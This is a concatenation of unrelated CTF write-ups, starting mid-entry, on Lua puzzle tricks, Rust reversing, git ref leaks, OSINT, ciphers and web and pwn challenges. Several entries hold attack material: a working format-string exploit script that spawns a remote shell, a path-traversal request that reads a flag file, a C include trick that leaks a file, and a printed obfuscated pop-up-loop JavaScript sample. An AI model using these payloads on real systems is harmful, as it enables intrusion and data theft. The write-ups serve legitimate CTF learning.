Then the function `trial()` is called and its return value determins whether we get the flag.The trial is broken into two parts, each of which must pass 10,000 times in a row.Each trial first calls the global variable `Alice1`/`Alice2` in the `Alice` VM, then `Bob1`/`Bob2` in the `Bob` VM.The trials simulate a sort of card game.
### Part 1A deck of 40,000 cards (numbered 1 through 40,000) is shuffled.Alice draws 8 cards from this deck.Alice must discard one card, and then passes the remaining 7 cards to Bob.Alice may change the order of the 7 cards before passing them.Bob must then guess the value of the card Alice discarded.To pass the trial, Bob must correctly guess the exact value of the card 10,000 times in a row!
In terms of how this works in Lua, `Alice1` is called with a single argument, which is a sequence of 8 numbers representing Alice's hand of 8 cards.`Alice1` returns a table of 7 numbers, representing the hand to be passed to Bob.(This hand is checked to ensure that Alice returns 7 of the 8 cards originally dealt to her.)
> Tables in Lua are sort of like dictionaries in Python, but they are also used as arrays/lists, with sequential numerical keys starting from 1.> I refer to a table which is being used in this way as a "sequence".
`Bob1` is then called in a separate VM, with the hand Alice returned passed as an argument.`Bob1` must return a number, which is Bob's guess as to which card Alice discarded.
Since all cards are unique, the hand Alice passes to Bob can be in one of 7! = 5,040 states (permutations).Since there are 40,000 cards total, this lets Bob narrow his choices selection down to one of 8 cards (40,000 / 5,040 ≈ 8).We can use the permutations of the 7 cards to communicate a number from 1 to 5,040 using [Lehmer codes](https://en.wikipedia.org/wiki/Permutation#Numbering_permutations).(I initially used the iterative permutation algorithm described [here](https://en.wikipedia.org/wiki/Permutation#Generation_in_lexicographic_order) but it proved too slow to pass 10,000 trials within the 10 second timeout.)
```luafunction getindex(t, x) -- return index of x in sequence t for i = 1,#t do if t[i] == x then return i end endend
function copy(t) -- shallow copy sequence t local copy = {} for i = 1,#t do copy[i] = t[i] end
return copyend
function fact(x) -- compute factorial of x local result = x for i=x-1,1,-1 do result = result * i end return resultend
function getpermutation(a) -- get the lexographical index of the permutation of a -- https://stackoverflow.com/questions/14013373/finding-the-index-of-a-given-permutation local index = copy(a) table.sort(index)
local permutation = 0 local n = #a factor = fact(n-1) for i=1,n do x = getindex(index, a[i]) table.remove(index, x) permutation = permutation + ((x-1) * factor) if i < n then factor = factor//(n-i) end end
return permutationend
function permute(a, permutation) -- permute the elements of a into their lexographically-nth permutation -- https://stackoverflow.com/questions/7918806/finding-n-th-permutation-without-computing-others table.sort(a) local n = #a factor = fact(n-1) for i=1,n-1 do x = permutation // factor permutation = permutation % factor
local tmp = table.remove(a, i+x) table.insert(a, i, tmp) factor = factor//(n-i) endend```
Now Alice and Bob can communicate a 1-in-5,040 choice:
```lua-- we can modify stegasaurus.c to load the base libraries to enable printing for debug-- if print does not exist just make it a no-op so our code works on the server tooif print == nil then print = function(...) endend
function Alice1(hand) round1 = (round1 or 0) + 1 print("Hi, I'm Alice, this is check 1 round " .. round1)
discarded = table.remove(hand) print("card",discarded)
-- Select a permutation for the remaining 7 based on the value of the discarded card / 8. local permutation = discarded//8 print("perm",permutation)
permute(hand, permutation)
return handend
function Bob1(hand) print("Hi, I'm Bob") -- get the permutation number of the cards Alice gave us local permutation = getpermutation(hand) print("perm",permutation) -- and choose one of the 8 possibilities at random local randvalue = math.random(0,7) print("rand",randvalue) -- determine Alice's card local guess = (permutation*8)+randvalue print("guess",guess) return guessend```Great. But Bob will get it wrong 7 times in 8.How can we communicate the final 1-in-8 choice reliably?
The secret lies in Lua's `math` library and its `random`/`randomseed` functions.`math.randomseed` is just a wrapper around the C function `srand`:
> The `srand()` function sets its argument seed as the seed for a new sequence of pseudo-random numbers to be returned by `rand()`.> These sequences are repeatable by calling `srand()` with the same seed value.
Since `srand()` is a C library function, its state is global within a process - that means it's shared between the two Lua VMs!We can use this to communicate a few bits of information from Alice to Bob:
```luafunction Alice1(hand) round1 = (round1 or 0) + 1 print("Hi, I'm Alice, this is check 1 round " .. round1)
discarded = table.remove(hand) print("card",discarded)
-- Select a permutation for the remaining 7 based on the value of the discarded card / 8. local permutation = discarded//8 print("perm",permutation) local randvalue = discarded % 8 print("rand",randvalue)
permute(hand, permutation)
-- Find a seed so the next call to random(0,7) tells Bob which of the 8 possible cards is ours, and then seed it. local seed = 0 math.randomseed(seed) while math.random(0,7) ~= randvalue do seed = seed + 1 math.randomseed(seed) end print("seed",seed) math.randomseed(seed)
return handend```
Alice finds a seed such that the next call to `math.random(0,7)` returns the correct choice, then re-seeds the RNG with that value before passing the hand to Bob.Now when Bob uses `math.random` to select which of the 8 possible cards to pick, he will always choose correctly!
### Part 2A deck of 96 cards, 64 of which are marked '1' and 32 of which are marked '2', is shuffled.Alice may look at the deck, choose any 32 of the cards marked '1', and flip them face-up to reveal them to Bob.Alice then passes the deck to Bob.
Bob may not look at the deck (apart from the cards Alice flipped).Bob must then correctly identify which of the remaining 64 cards are marked '2'.
In Lua: `Alice2` is called with a sequence of 96 numbers which are all either 1 or 2.`Alice2` returns a sequence of 32 indices (1 to 96) indicating which cards she decides to flip.This is checked to make sure Alice flipped 32 cards and all of those were 1s.
`Bob2` is called with a sequence of 96 numbers which are all 1 or 0, where 0 indicates a card Alice flipped (which was originally a 1) and 1 indicates a card Alice did not flip (originally either a 1 or a 2).`Bob2` returns a sequence of 32 indices (1 to 96) indicating his guess as to which cards are the 2s.`Bob2` must correctly identify the index of every 2.
A strategy for this is for Alice to iterate backwards through the deck.She keeps a counter which is initialized to 0.- If she finds a 2, she increments the counter.- If she finds a 1, and the counter is above 0, she flips that card and decrements the counter.- If she finds a 1 and the counter is 0, she does not flip the card.If she reaches the beginning of the deck she loops back to the end.She continues until she has flipped 32 cards.
Bob reverses this by iterating forwards through the deck with a counter of his own.- If he sees a flipped card, he increments his counter.- If he sees an unflipped card, and his counter is above 0, he marks it as a 2 and decrements the counter.- If he sees an unflipped card and his counter is 0, he skips it.If he reaches the end of the deck he loops to the beginning.He continues until he has identified all 32 2s.
This will work as long as Bob starts on an unflipped 1.If he starts on a 2 or a flipped 1, he may misidentify some cards.Since there are 32 unflipped 1s, there is guaranteed to be one in the first 65 cards of the (96-card) deck.This choice of 1 in 65 is a small enough value to communicate through the same `math.randomseed` mechanism used in part 1 without wasting too much time finding a good seed:```luafunction Alice2(hand) round2 = (round2 or 0) + 1 print("Hi, I'm Alice, this is check 2 round " .. round2)
local flipped = {} local flipdict = {} local n = #hand local i = n local toflip = 0 while #flipped < 32 do if hand[i] == 2 then toflip = toflip + 1 elseif toflip > 0 and not flipdict[i] then toflip = toflip - 1 table.insert(flipped, i) flipdict[i] = true end i = i - 1 i = ((i - 1) % n) + 1 end -- bob needs to start on an unflipped 1 local startindex for i=1,65 do if hand[i] == 1 and not flipdict[i] then startindex = i break end end
if startindex == nil then print("Failed to find an unflipped 1 in first 65 values!") startindex = 0 end print("i",startindex)
-- use the random seed to communicate the index of the first unflipped 1 local seed = 0 math.randomseed(seed) while math.random(65) ~= startindex do seed = seed + 1 math.randomseed(seed) end math.randomseed(seed)
return flippedend
function Bob2(hand) print "Hi, I'm Bob"
local flipped = {} local n = #hand local toflip = 0 local i = math.random(65) print("i",i) while #flipped < 32 do if hand[i] == 0 then toflip = toflip + 1 elseif toflip > 0 then toflip = toflip - 1 table.insert(flipped, i) end i = i + 1 i = ((i - 1) % n) + 1 end
return flippedend```
And that does it, passing both trials and yielding the flag: `PCTF{c4rd_b4s3d_crypt0_1s_4_r33l_fi31d}`!Not sure if that was really "crypto", but it was fun, anyway.
## PostscriptAfter the CTF, I realized that the random seed communication channel is much more useful and powerful than I initially thought. For example, here is a much simpler solution to round 1:
```luafunction getseeds(lowerbound, upperbound) seeds = {} found = 0 seed = 0 while found <= upperbound - lowerbound do math.randomseed(seed) result = math.random(lowerbound, upperbound) if seeds[result] == nil then seeds[result] = seed found = found + 1 end seed = seed + 1 end return seedsend
function Alice1(hand) seeds = seeds or getseeds(1,40000) discarded = table.remove(hand) math.randomseed(seeds[discarded]) return handend
function Bob1(hand) return math.random(1,40000)end```
By memoizing the seed for each output we can easily generate a table of seeds for all values 1 through 40,000. A similar approach could work on part 2.
And then I read some writeups from other teams and realized that there are actually algorithms which allow you to pass both trials _without_ resorting to "cheating" using the random number generator! I think my solution is more interesting, though likely unintended, and perhaps offers an idea which a future challenge could be based around. |
# Baby rust (re, 436p)
In the challenge we get a [rust binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-12-ByteBanditsCTF/baby_rust/babyrust) which performs a classic flag-checking.It's pretty easy to pinpoint the flag-checker function.We can either look at entry point and then at main:
```cint main(int argc,char** argv){ code *local_8; local_8 = flag_checker; FUN_0010e900(&local_8,&PTR_FUN_00134468,(long)argc,argv); return;}```
Or we can look backwards from the string `nice job` at 0x00128030.In both cases we end up at 0x001053a0.
There are two important places there.First one is some constants:
```c *constants = 0x6d686461; constants[1] = 0x61626070; constants[2] = 0x737c4f64; constants[3] = 0x754a7d4c; constants[4] = 0x6d467676; constants[5] = 0x7b697569; constants[6] = 0x7d4f4940; constants[7] = 0x52565151; *(undefined *)(constants + 8) = 0x5a;```
So we have in memory: `adhmp`badO|sL}JuvvFmiui{@IO}QQVRZ`Now is we look at where this is used we see those 2 loops (already with some meaningful names):
```c FUN_00105720(&user_input,uVar1); __ptr = user_input; local_68 = local_98; local_78 = (undefined4)user_input; uStack116 = user_input._4_4_; local_70 = (undefined4)local_a0; uStack108 = local_a0._4_4_; if (local_98 != 0) { loop_counter = 0; do { _loop_counter = (char)loop_counter; our_input = *(byte *)((long)user_input + loop_counter); if (local_b0 == CONCAT44(uStack180,local_b8)) { /* try { // try from 001054f3 to 001054ff has its CatchHandler @ 00105692 */ FUN_00105240(&_our_xored_input,local_b0,1); } loop_counter = loop_counter + 1; *(byte *)((long)_our_xored_input + local_b0) = _loop_counter + 7U ^ our_input; local_b0 = local_b0 + 1; } while (local_98 != loop_counter); } if (local_48 == local_b0) { loop_counter = 0; do { if (local_b0 == loop_counter) { user_input = (undefined **)&DAT_001343f0; local_a0 = 1; local_98 = 0; local_88 = "you fail\nassertion failed: `(left == right)`\n left: ``,\n right: ``: destination andsource slices have different lengths" ; local_80 = 0; FUN_0010a0d0(&user_input); goto LAB_001055b0; } static_values = (char *)((long)constants + loop_counter); our_xored_input = (char *)((long)_our_xored_input + loop_counter); loop_counter = loop_counter + 1; } while (*static_values == *our_xored_input); }```
The second loop actually touches the `constants` array we have seen, and compares it with some buffer. If we backtrack to see where this comparison buffer comes from we can see that it's created by `_loop_counter + 7U ^ our_input`.
This basically means that we need to provide such input, that once it's transformed via `_loop_counter + 7U ^ our_input` it will be equal to the constant buffer.Of course we can use XOR and subtraction in place of XOR and addition, and simply decrypt the constant buffer:
```pythondef main(): data = '61 64 68 6d 70 60 62 61 64 4f 7c 73 4c 7d 4a 75 76 76 46 6d 69 75 69 7b 40 49 4f 7d 51 51 56 52 5A'.replace(" ", '').decode("hex") print(data) print("".join([chr(i + 7 ^ ord(x)) for i, x in enumerate(data)]))
main()```
And we get: `flag{look_ma_i_can_write_in_rust}` |
From the the name it's possible to guess that file is most likeyl fat32 disk image, but lets verify it using `file`.```$ file strcmp.fat32strcmp.fat32: DOS/MBR boot sector, code offset 0xfe+2, OEM-ID "strcmp ", reserved sectors 8, FAT 1, Media descriptor 0xf8, sectors/track 1, heads 1, sectors 66057 (volumes > 32 MB), FAT (32 bit), sectors/FAT 513, reserved 0x1, dos < 4.0 BootSector (0x0)```Indeed it is. Interface for `mount` command has been improved so there is no need to remember how to setup loop device anymore. `mount strcmp.fat32 mount_folder` works, doesn't even need an explicit loop option.
A bunch of similar looking directories with with more them inside, probably recursive. Before pulling out forensics tools let's try searching fore files first to get a better feeling of what we are dealing with.
I am using nautilus. In search options it's possible to select "What/Files". Scroll around a bit. What's that? Looks like beginning of flag.
A little bit more scrolling.
That was easier than expected, but flag is a flag. |
Directed to the video, but to look at the 3rd card in the video.
the code is similar to dorsia1 but the fgets length is limited to the size of the buffer -- no overflow here.
They've added a printf at the end which is a clear format string vuln.
```#include <stdio.h>#include <stdlib.h>void main(){ char a[69]; printf("%p%p\n", a, system-288); fgets(a,69,stdin); printf(a, "%s\n");}```
This time they've provided the binary and libc for us to play around with. This time they've compiled it as 32bit elf. The system-288 is another magic gadget so thats great for us.
Our format string is writing to the 7th var so we will be writing to %7$hn for our exploit. There is a 1 byte offset to even out our addresses for the exploit so we will always start the string with 1 junk character before our exploit string begins.
the return address jumps around based on the length of our input so we will have to continue filling out the rest of the buffer to make that return address consistent..
```from pwn import *
r = remote("dorsia3.wpictf.xyz",31337)
#r = process("./nanoprint")#gdb.attach(r, '''break fgets''')
output = r.recvline()magic = int(output.rstrip()[10:], 16)a = int(output.rstrip()[:10], 16)
high = magic>>16low = magic & 0xFFFF
#r.sendline('AAAAA' + '%08x.'*7)
payload = ''payload += 'A' # straighten up our addressespayload += p32(a+0x71) # first write address, when we have a full buffer, the return address is 0x71 away from apayload += p32(a+0x73) # second write address, since we are writing with %7$hn we need 0x71+2 away from apayload += '%' + str(high-9) + 'x' # write the high word to offset 8payload += '%8$hn'payload += '%' + str((low-high) & 0xFFFF) + 'x' # write the low word to offset 7payload += '%7$hn'payload += 'A'*(69-len(payload)) # fill in the rest of the buffer to keep our return address location consistent
r.sendline(payload)
r.interactive()```
Shell:```$ lsflag.txtnanoprintrun_problem.shstdbuf$ cat flag.txtWPI{Th3re_is_an_idea_of_4_Pa7rick_BatemaN}```
|
# Dangit
Tl;dr, exposed web .git. We use dvcs-ripper, but oh no, we still have got nothing useful. From the challenge description, however:
> While many fine clients exist, only two deserve to be called *porcelains*
We google this phrase, we find git client called [Magit](https://github.com/brotzeit/magit). And apparently it [stores some extra refs](https://magit.vc/manual/magit/Wip-Modes.html) (?!?!)
- http://dangit.pwni.ng/.git/refs/wip/wtree/refs/heads/master- http://dangit.pwni.ng/.git/refs/wip/index/refs/heads/master
Anyways, using these, NOW you are finally able to find the rest of the blobs you're missing and solve the challenge.
```$ git cat-file -p 8b1559acf1b94bf02937723212a3a7417d2631c4PCTF{looks_like_you_found_out_about_the_wip_ref_which_magit_in_emacs_uses}``` |
We are directed to a webpage that shows what seems to be a text box where we can write c code to solve a puzzle. The description also says that the flag is in /home/ctf/flag.txt
First attempt I just tried calling system to cat the file, which it does not allow so there is limited functionality.
Lets just include the file..
```#include <stdio.h>#include <stdlib.h>const char *s = #include "/home/ctf/flag.txt";int main(void){ //print number of islands printf("%i\n", 10); printf("%s\n", s); return 0;}```
in the error message it gave me the flag:
```Compiler stdoutNonestderrIn file included from /tmp/sarce/tmpnx5sqnw7/input.c:12:/home/ctf/flag.txt:1:1: error: 'WPI' undeclared here (not in a function) 1 | WPI{D0nt_run_as_r00t} | ^~~/home/ctf/flag.txt:1:4: error: expected ',' or ';' before '{' token 1 | WPI{D0nt_run_as_r00t} | ^/tmp/sarce/tmpnx5sqnw7/input.c:13:1: warning: ISO C does not allow extra ';' outside of a function [-Wpedantic] 13 | ; | ^``` |
Malicious html file (javascript) which contains:
```var a = ['ps:','cte','5df','se_','toS','ing','tri','sub','lac','ryt','d}.','cod','pro','_no','ran','ing','dom','str','ete','rep'];function abc(def) { popupWindow = window.open( def,'popUpWindow','height=666,width=666,left=666,top=666') }(function(c, d) {var e = function(f) {while (--f) {c['push'](c['shift']());}};e(++d);}(a, 0xa8));var b = function(c, d) {c = c - 0x0;var e = a[c];return e;};var c = 'htt' + b('0xc') + '//t' + b('0x1') + b('0xe') + 'xc-' + 'rWP' + 'I';var d = '{Oh' + b('0x5') + b('0xf') + b('0x4') + b('0x3') + b('0x7') + '_d';var e = b('0xa') + b('0xd') + b('0x2') + 'net' + '/';var f = Math[b('0x6') + b('0x8')]()[b('0x10') + b('0x12') + 'ng'](0x6)[b('0x13') + b('0x9') + b('0x11')](0x2, 0xf) + Math['ran' + 'dom']()[b('0x10') + b('0x12') + 'ng'](0x10)[b('0x13') + b('0x9') + b('0x11')](0x2, 0xf);var g = Math['ran' + 'dom']()[b('0x10') + b('0x12') + 'ng'](0x24)[b('0x13') + b('0x9') + b('0x11')](0x2, 0xf) + Math[b('0x6') + b('0x8')]()['toS' + b('0x12') + 'ng'](0x24)[b('0x13') + b('0x9') + b('0x11')](0x2, 0xf);/*location[b('0xb') + b('0x0') + 'e'](c + d + e + '?' + f + '=' + g);*/for(var i=1;i===i;i++){abc(self.location,'_blank');}```
We can just check what it is trying to redirect to by copying everything up until the redirect into chrome's dev tools console.
since the comment has location with all the variables concatenated, let's see what it contains..
c + d + e + '?' + f + '=' + g
the flag is in the url that it spits out:
WPI{Oh_nose_procoding_detected} |
## Solution. * From challenge description I googled `"matt2r2"` with quotes.* Then I got a a `reddit` page link. [https://www.reddit.com/user/matt2r2/comments/g23kk6/colors/](http://)* In the reddit page I got> ColorsUMDCTF-{तुमने मुझे ढूंढ़ लिया}
**Flag :**`UMDCTF-{तुमने मुझे ढूंढ़ लिया}` |
We are given the dorsia video and directed towards the 2nd card in the video, which has new code. The description also tells us that:flag is in ~/flag.txt and the code is run in /home/ctf/web/
```void main() {char a[69]={0};scanf("GET /%s", &a);printf("HTTP 200\r\n\r\n");fflush(stdout); execlp("cat",a,a,0);}```
Visiting the page with a browser, it seem that it is just text being sent back with no headers or anything.. Decided to just connect with netcat and see what all I can do with it.
With the description hint, connect with netcat and send GET /../flag.txt:
```GET /../flag.txt
WPI{1_H4VE_2_return_SOME_VIDE0TAP3S}``` |
After its abysmal performance at WPICTF 2019, suckmore shell v1 has been replaced with a more secure, innovative and performant version, aptly named suckmore shell V2.
We are provided with a limited shell. I'll just try to find a way to read the flag file..
Start playing around with various commands.. it turns out that more works..
more --help
more -c outputs everying in 1 line
more -c flag
WPI{SUckmoreSoftwareN33dz2G3TitTogeTHER} |
# Let her eat cake
## Description
> She's hungry!> > https://clearedge.ctf.umbccd.io/
## Solution
On the web site we read
```America's first female cryptanalyst, she said: "Our office doesn't make 'em, we only break 'em". On this day, let her eat cake!
Hwyjpgxwkmgvbxaqgzcsnmaknbjktpxyezcrmlja?GqxkiqvcbwvzmmxhspcsqwxyhqentihuLivnfzaknagxfxnctLcchKCH{CtggsMmie_kteqbx}```
I identify it a a vigenere, and give it to [decode](https://www.dcode.fr/vigenere-cipher), who solves it. The clear text is
```Howdoyoukeepaprogrammerintheshowerallday?GivehimabottleofshampoowhichsaysLatherrinserepeatDawgCTF{ClearEdge_crypto}```
Flag: `DawgCTF{ClearEdge_crypto}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.